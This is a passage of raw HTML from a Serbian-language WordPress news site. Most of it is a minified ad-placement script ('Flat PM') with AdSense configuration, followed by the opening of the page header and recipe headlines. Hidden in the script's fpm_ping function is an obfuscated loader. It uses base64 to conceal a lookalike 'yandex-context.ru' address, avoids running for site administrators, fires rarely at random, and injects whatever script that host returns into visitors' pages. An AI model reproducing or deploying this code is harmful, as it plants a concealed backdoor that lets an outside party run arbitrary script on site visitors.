offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-259804 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">20.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" title="Da li je zapravo zdravo trčati po hladnoći?">Da li je zapravo zdravo trčati po hladnoći?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" title="Mekane krafne za prste polizati">Mekane krafne za prste polizati</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" title="KREMASTI BADEM SEMIFREDO">KREMASTI BADEM SEMIFREDO</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
